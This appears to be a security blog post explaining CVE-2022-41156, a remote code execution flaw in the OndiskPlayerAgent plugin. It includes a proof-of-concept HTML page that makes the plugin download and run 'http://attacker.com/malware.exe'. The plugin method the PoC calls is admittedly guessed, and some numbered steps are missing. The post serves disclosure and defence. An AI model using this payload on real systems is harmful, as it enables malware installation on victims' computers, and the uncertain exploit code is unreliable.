A critical security issue, CVE-2022-41156, was identified in OndiskPlayerAgent. This bug can let a remote attacker run any code on your computer by simply tricking you into clicking a bad link or loading a malicious file. In this post, we break down how it works, show you some code, and explain how you can protect yourself.
What is OndiskPlayerAgent?
OndiskPlayerAgent is a multimedia plugin used by several Korean web portals, banks, and educational sites. It lets users stream videos or audio but often requires software to be installed on your PC.
About the Vulnerability
CVE-2022-41156 is all about insufficient verification of URLs in OndiskPlayerAgent. In plain terms: the plugin does not properly check if a URL it’s told to open is safe or trusted. This opens the door for hackers.
A remote attacker can use this to make your PC download and run any malicious code just by convincing you to visit a booby-trapped website. This is called a Remote Code Execution (RCE) vulnerability and is very dangerous.
How Does the Attack Work?
1. Attacker sets up a malicious website with crafted code that points OndiskPlayerAgent to a dangerous executable.
Exploit Details & Code Example
Below is a simplified proof-of-concept (PoC) to show the flaw. This example demonstrates how an attacker could make OndiskPlayerAgent download and run a malicious file.
Example Malicious HTML
<!DOCTYPE html>
<html>
<head>
<title>CVE-2022-41156 OndiskPlayerAgent RCE PoC</title>
</head>
<body>
<object id="ondiskPlayer" classid="clsid:{XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX}"></object>
<script>
// Replace with actual CLSID of OndiskPlayerAgent
try {
var ondisk = document.getElementById('ondiskPlayer');
// Attacker's malicious executable URL
var evilURL = 'http://attacker.com/malware.exe';;
// Vulnerable method that starts download & exec
ondisk.DownloadAndPlay(evilURL);
// Some OndiskPlayerAgent versions may have different methods
} catch (e) {
alert('The exploit did not work: ' + e.message);
}
</script>
</body>
</html>
What’s Happening?
- The PoC uses OndiskPlayerAgent’s method (such as DownloadAndPlay() or a similar function) to fetch and execute whatever file the attacker wants, no checking if it is safe.
Responsible Disclosure & References
- Original Advisory - Naver Security Notice
- KISA CERT Vulnerability Portal
- CVE Details - CVE-2022-41156
Uninstall OndiskPlayerAgent if you don't need it.
2. Update to the latest version if you must use it. Developers have released a patch to fix this issue (check vendor site).
Final Thoughts
CVE-2022-41156 shows why old or rarely updated plugins are a big problem, especially if they’re run with high permissions. If you use any software that needs plugins, double-check if they are truly safe or necessary.
Stay safe, and patch or remove vulnerable plugins like OndiskPlayerAgent before attackers do it for you!
*This post is for educational purposes only. Do not attempt to exploit vulnerabilities on systems you do not own or have explicit permission to test.*
Timeline
Published on: 11/25/2022 19:15:00 UTC
Last modified on: 12/01/2022 19:42:00 UTC
